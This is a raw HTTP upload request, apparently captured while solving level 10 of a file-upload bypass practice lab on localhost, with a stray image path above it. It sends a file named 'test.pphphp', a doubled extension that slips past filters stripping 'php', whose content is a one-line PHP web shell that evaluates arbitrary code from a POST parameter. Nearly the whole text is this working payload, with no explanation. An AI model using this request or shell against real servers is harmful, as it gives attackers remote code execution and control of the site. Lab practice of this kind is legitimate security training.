 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-10/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------223353129914953
Content-Length: 349
-----------------------------223353129914953
Content-Disposition: form-data; name="upload_file"; filename="
test.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST['leihehe'])?>
-----------------------------223353129914953
Content-Disposition: form-data; name="submit"
-----------------------------223353129914953--